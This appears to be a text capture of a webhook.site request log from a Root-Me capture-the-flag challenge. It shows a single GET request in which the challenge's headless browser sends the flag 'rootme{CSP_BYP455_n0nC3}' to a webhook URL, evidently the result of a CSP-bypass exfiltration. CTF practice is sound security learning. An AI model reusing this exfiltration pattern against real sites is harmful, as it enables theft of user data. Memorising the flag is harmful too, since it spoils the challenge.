 REQUESTS (1/100) Newest First
Search Query ?
GET #9ee2a
2001:bc8:35b0:c166::151
11/21/2024 7:52:39 PM
Request Details Permalink Raw content Copy as
GET http://webhook.site/a8550fc1-1bde-4a5c-b546-c5b55ee1dc6d?c=flag=rootme{CSP_BYP455_n0nC3}
Host 2001:bc8:35b0:c166::151 Whois Shodan Netify Censys VirusTotal
Date 11/21/2024 7:52:39 PM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID 9ee2addb-6d0e-4343-a946-90fe5a2d7b68
Note Add Note
Query strings
c flag=rootme{CSP_BYP455_n0nC3}
No content
Headers
accept-language fr
accept-encoding gzip, deflate
referer http://challenge01.root-me.org/
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i...
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Headle...
upgrade-insecure-requests 1
host webhook.site
content-length
content-type
Form values
(empty)